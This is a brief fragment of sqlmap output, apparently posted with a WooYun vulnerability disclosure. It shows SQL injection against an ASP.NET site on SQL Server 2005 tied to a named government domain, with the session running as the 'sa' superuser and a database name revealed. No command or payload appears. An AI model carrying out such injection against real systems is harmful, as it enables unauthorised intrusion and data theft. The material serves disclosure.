 ---
[14:12:41] [INFO] the back-end DBMS is Microsoft SQL
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[14:12:41] [INFO] fetching current user
[14:12:41] [INFO] resumed: sa
current user: 'sa'
[14:12:41] [INFO] fetching current database
[14:12:41] [INFO] resumed: hnjsw35
current database: 'hnjsw35'
[14:12:41] [INFO] fetched data logged to text files
put/www.xxsjsw.gov.cn'
[*] shutting down at 14:12:41
www.wooyun.org